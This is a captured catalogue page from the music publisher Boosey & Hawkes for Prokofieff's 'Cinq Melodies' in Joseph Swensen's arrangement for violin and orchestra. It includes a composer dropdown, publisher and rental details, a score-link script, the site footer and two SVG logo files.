            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Serge+Prokofieff">Prokofieff - Joseph Swensen</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Cinq Melodies (sans paroles)</h1>
                            <span>(Five Songs Without Words)</span>
                            <span>(1920)</span>
                </div>
                <div class="page-header__subtitle">arranged for violin and orchestra</div>
                <div class="page-header__subtitle">Duration: 13&#39;</div>
            </div>
        </div>
    </header>
                        <div class="generic-title">Publisher</div>
<p>Boosey &amp; Hawkes</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 for the world.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=113680" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001981" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Nature</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/bh-logo.svg
body_size: 2410
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="474" height="93" enable-background="new 0 -0.725 474 93" version="1.1" viewBox="0 -0.725 474 93" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<path d="m21.66 52.8c0 2.88-1.38 5.06-4.14 6.54-2.2 1.16-4.98 1.74-8.34 1.74h-9.18c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h8.82c2.84 0 4.959 0.5 6.36 1.5 1.6 1.16 2.4 3.12 2.4 5.88 0 2.04-0.36 3.54-1.08 4.5-0.88 0.92-1.76 1.86-2.64 2.82 1.6-0.28 3.28 0.44 5.04 2.16 1.84 1.84 2.76 4.06 2.76 6.66zm-7.62-16.02c0-3.8-2.04-5.7-6.12-5.7h-2.88v12.3h2.88c1.92 0 3.419-0.62 4.5-1.86 1.08-1.24 1.62-2.82 1.62-4.74zm3.24 15.84c0-2.24-0.96-3.98-2.88-5.22-1.72-1.08-3.88-1.62-6.48-1.62h-2.88v13.5h3.12c2.6 0 4.72-0.52 6.36-1.56 1.84-1.2 2.76-2.9 2.76-5.1zm42.54-7.68c0.08 4.64-1.53 8.62-4.83 11.94s-7.25 4.96-11.85 4.92c-4.48-0.04-8.3-1.62-11.46-4.74s-4.78-6.9-4.86-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.52-4.94 12.24-4.74c4.36 0.2 8.05 1.84 11.07 4.92s4.57 6.8 4.65 11.16zm-5.04 0.84c0.08-3.84-0.86-7.18-2.82-10.02-2.16-3.12-4.96-4.7-8.4-4.74-3.36-0.04-6.16 1.38-8.4 4.26-2.08 2.68-3.18 5.88-3.3 9.6-0.12 3.88 0.9 7.3 3.06 10.26 2.32 3.16 5.24 4.68 8.76 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.92-5.8 3-9.48zm44.64-0.84c0.12 4.64-1.471 8.62-4.771 11.94s-7.27 4.96-11.91 4.92c-4.44-0.04-8.24-1.62-11.4-4.74s-4.78-6.9-4.859-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.5-4.94 12.18-4.74c4.4 0.2 8.1 1.84 11.1 4.92s4.54 6.8 4.62 11.16zm-4.98 0.84c0.08-3.84-0.88-7.18-2.88-10.02-2.12-3.08-4.9-4.66-8.34-4.74-3.4-0.04-6.22 1.38-8.46 4.26-2.08 2.64-3.16 5.84-3.24 9.6-0.12 3.88 0.899 7.3 3.06 10.26 2.28 3.16 5.18 4.68 8.7 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.94-5.8 3.06-9.48zm29.34 6.78c0 2.96-1.1 5.28-3.3 6.96-2.04 1.521-4.62 2.28-7.74 2.28-2.52 0-5.16-0.48-7.92-1.44v-5.7c0.92 1.36 2.17 2.53 3.75 3.51s2.97 1.47 4.17 1.47c1.84 0 3.41-0.5 4.71-1.5s1.95-2.38 1.95-4.14-1.24-3.5-3.72-5.22c-2.24-1.52-4.5-3.04-6.78-4.56-2.48-2-3.72-4.28-3.72-6.84 0-2.64 1.02-4.76 3.06-6.36 1.88-1.44 4.2-2.16 6.96-2.16 2.2 0 4.62 0.32 7.26 0.96v5.58c-1.16-0.92-2.34-1.86-3.54-2.82-1.72-1.24-3.08-1.86-4.08-1.86-1.48 0-2.76 0.51-3.84 1.53s-1.62 2.27-1.62 3.75c0 2.04 1.24 3.9 3.72 5.58 2.32 1.48 4.64 2.94 6.96 4.38 2.48 1.88 3.72 4.081 3.72 6.6zm26.94 2.04l-0.9 6.48h-18.06c1.24-2.12 1.86-4.46 1.86-7.02v-17.82c0-2.64-0.62-4.96-1.86-6.96h18.18v6.12c-0.88-0.88-1.8-1.79-2.76-2.729s-2.02-1.41-3.18-1.41h-5.94v12.96h5.46c0.72 0 1.479-0.38 2.28-1.14 0.6-0.64 1.22-1.26 1.86-1.86v7.44l-2.16-1.92c-0.601-0.52-1.46-0.78-2.58-0.78h-4.86v13.26h6.54c0.72 0 1.84-0.66 3.36-1.98 0.92-0.881 1.84-1.761 2.76-2.641zm34.86-25.32c-2.88 2.52-7.58 8.66-14.1 18.42v6.42c0 2.64 0.6 4.96 1.8 6.96h-7.98c1.2-2 1.8-4.32 1.8-6.96v-5.22c-2.12-3.399-4.22-6.779-6.3-10.14-2.96-4.48-5.5-7.64-7.62-9.48h9.36c-0.8 1.12-1.2 1.88-1.2 2.28 0 0.56 1.38 2.96 4.14 7.2 1.56 2.4 3.14 4.78 4.74 7.14 1.56-2.399 3.12-4.819 4.68-7.26 2.68-4.16 4.02-6.54 4.02-7.14 0-0.479-0.36-1.22-1.08-2.22h7.74zm124.32 31.8h-7.98c1.24-2.08 1.859-4.4 1.859-6.96v-8.4h-15.779v8.64c0 2.521 0.6 4.76 1.8 6.72h-7.98c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h7.98c-1.2 2-1.8 4.24-1.8 6.72v7.68h15.779v-7.38c0-2.6-0.619-4.94-1.859-7.02h7.98c-1.16 2-1.74 4.24-1.74 6.72v18.36c0 2.52 0.58 4.76 1.74 6.72zm34.98 0h-7.681c0.6-0.72 0.9-1.66 0.9-2.82 0-0.64-0.48-2.12-1.439-4.44-0.601-1.44-1.201-2.9-1.801-4.38h-10.02c0 0.08-0.66 1.58-1.98 4.5-0.88 1.96-1.32 3.44-1.32 4.44 0 1.2 0.301 2.101 0.9 2.7h-6.42c1.28-1.2 2.68-3.56 4.2-7.08 2.84-6.52 6.3-14.58 10.38-24.18l10.2 24.3c0.8 1.84 1.36 3.08 1.681 3.72 0.719 1.36 1.52 2.44 2.4 3.24zm-10.74-13.68l-3.72-10.38-4.74 10.38h8.46zm55.08-18.12c-1.56 1.64-2.7 3.52-3.42 5.64l-8.94 26.16h-1.02l-9.18-22.26-10.02 22.26h-0.72l-9-26.52c-0.48-1.48-0.82-2.42-1.02-2.82-0.48-1-1.061-1.82-1.74-2.46h8.279c-0.959 1.08-1.439 2.04-1.439 2.88 0 1.12 0.9 4.38 2.699 9.78 2.32 6.88 3.48 10.36 3.48 10.44 1.04-2.08 4.199-9.18 9.48-21.3h1.32l8.459 21.3c0.16-0.52 1.439-4.06 3.84-10.62 2.08-5.6 3.121-8.86 3.121-9.78 0-0.76-0.441-1.66-1.32-2.7h7.141zm13.139 31.8h-7.32c1.16-1.92 1.74-4.24 1.74-6.96v-17.82c0-2.72-0.58-5.06-1.74-7.02h7.32c-1.199 2-1.8 4.24-1.8 6.72v18.36c1e-3 2.52 0.601 4.76 1.8 6.72zm20.161 0h-6.779l-14.042-14.58-1.199-0.12v-1.68c2.16-2.24 4.3-4.48 6.42-6.72 3.641-3.84 5.641-6.08 6-6.72 0.08-0.16 0.119-0.32 0.119-0.48 0-0.4-0.26-0.9-0.779-1.5h7.381c-2.201 1.28-4.82 3.66-7.861 7.14-2.279 2.64-4.539 5.26-6.779 7.86l12.359 12.18c0.801 0.84 1.6 1.68 2.4 2.52 0.96 0.92 1.88 1.62 2.76 2.1zm24.66-5.7l-0.959 5.7h-18.602c1.201-2.12 1.801-4.46 1.801-7.02v-17.82c0-2.64-0.6-4.96-1.801-6.96h18.721v5.94c-1.08-0.84-2.16-1.7-3.24-2.58-1.4-0.92-2.68-1.38-3.84-1.38h-5.4v12.72h4.861c1.238 0 3.02-0.84 5.34-2.52v7.02c-1.561-1.08-2.48-1.7-2.76-1.86-0.881-0.44-1.941-0.66-3.182-0.66h-4.26v13.26h6c0.801 0 2.08-0.48 3.84-1.44 1.522-0.88 2.682-1.68 3.481-2.4zm26.58-2.82c0 2.96-1.1 5.28-3.299 6.96-2 1.521-4.561 2.28-7.682 2.28-2.559 0-5.219-0.48-7.979-1.44v-5.7c1.238 1 2.479 1.98 3.719 2.94 1.84 1.36 3.24 2.04 4.201 2.04 1.879 0 3.459-0.5 4.738-1.5 1.281-1 1.922-2.38 1.922-4.14s-1.221-3.5-3.66-5.22c-2.281-1.52-4.561-3.04-6.84-4.56-2.441-2-3.66-4.28-3.66-6.84 0-2.64 1.02-4.76 3.059-6.36 1.881-1.44 4.201-2.16 6.961-2.16 2.16 0 4.58 0.32 7.26 0.96v5.58c-1.199-0.92-2.381-1.86-3.539-2.82-1.762-1.24-3.121-1.86-4.08-1.86-1.521 0-2.811 0.51-3.871 1.53s-1.59 2.27-1.59 3.75c0 2.04 1.24 3.9 3.721 5.58 2.318 1.48 4.619 2.94 6.898 4.38 2.481 1.88 3.721 4.081 3.721 6.6z"/>
<path d="m275.52 16.5c0.08 0.6 0.12 1.18 0.12 1.74 0 1.64-0.34 3.12-1.02 4.44-0.4 0.76-1.2 1.9-2.4 3.42-1.96 2.48-5 4.7-9.12 6.66-3.4 1.6-6.94 2.78-10.62 3.54 2.04 0.6 4.359 2.2 6.96 4.8 3.439 3.44 5.379 7.24 5.82 11.4 0.12 1.28 0.18 2.58 0.18 3.9 0 4.28-0.68 8.52-2.04 12.72-1.2 3.76-2.78 7-4.74 9.72-2.96 4.08-7.18 7.28-12.66 9.6-4.88 2.08-10.081 3.2-15.6 3.36-5.96 0.2-11.42-1.081-16.38-3.84-5.44-3-9.98-7.1-13.62-12.3-3.96-5.68-5.94-11.52-5.94-17.52 0-7.12 1.98-13.96 5.94-20.52 4.8-7.92 11.28-12.6 19.44-14.04-2.521-2.2-3.96-3.52-4.32-3.96-1.521-1.8-2.44-3.98-2.76-6.54-0.32-2.64 0.64-5.32 2.88-8.04 2.84-3.36 6.82-5.04 11.94-5.04 2.4 0 4.44 0.26 6.12 0.78 1.36 0.44 2.72 0.88 4.08 1.32v8.82c-2.08-2.28-3.68-3.8-4.8-4.56-1.601-1.12-3.4-1.68-5.4-1.68-2.48 0-4.46 0.66-5.94 1.98-1.6 1.4-2.44 3.46-2.52 6.18-0.2 5.88 2.38 9.121 7.74 9.72l-0.72 3.48c-6.84 0.76-12.36 3.62-16.56 8.58-5 5.8-7.34 13.76-7.02 23.88 0.12 3.88 1.14 7.94 3.06 12.18 2.2 4.92 5.18 8.86 8.94 11.82 4.48 3.52 9.66 5.28 15.54 5.28 11.64 0 20.1-4.9 25.38-14.7 2.12-3.92 3.18-9.22 3.18-15.9 0-2.32-0.18-4.4-0.54-6.24-0.64-3.28-2.22-6.12-4.74-8.52-1.92-1.84-3.96-3.14-6.12-3.9-5.64 0-9.54 1.66-11.7 4.98-1.36 2.12-1.9 4.48-1.62 7.08 0.12 1 0.439 2.14 0.959 3.42s1.06 2.56 1.621 3.84h-6.84c-1.12-3.439-1.68-5.859-1.68-7.26 0-0.52 0.04-0.979 0.12-1.38 1.48-7.48 7.88-12.26 19.2-14.34 3.44-0.64 5.78-1.14 7.02-1.5 3.96-1.16 6.91-2.74 8.85-4.74s3.31-3.68 4.11-5.04c1.08-1.84 1.62-3.72 1.62-5.64 0-0.439-0.02-0.879-0.06-1.32 0.04-0.84-0.1-2.02-0.42-3.54h6.72c0.24 0.52 0.36 1.1 0.36 1.74v1.68z" fill="#2A8C92"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nkoda.com/nkoda-logo.svg
body_size: 623
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.1888 21.1033C19.8383 21.1033 20.4557 21.1033 21.0972 21.1033C21.0972 14.0662 21.0972 7.04514 21.0972 0C22.0755 0 23.0297 0 24 0C24 8 24 15.992 24 24C21.442 24 18.8841 24 16.3101 24C16.3101 16.9629 16.3101 9.9338 16.3101 2.88867C11.8276 2.88867 7.36118 2.88867 2.8707 2.88867C2.8707 9.91775 2.8707 16.9549 2.8707 24C1.90043 24 0.962245 24 0 24C0.00801871 16.008 0.00801871 8.00802 0.00801871 0C6.39893 0 12.7818 0 19.1888 0C19.1888 7.03711 19.1888 14.0582 19.1888 21.1033Z" fill="#FD4643"/>
</svg>
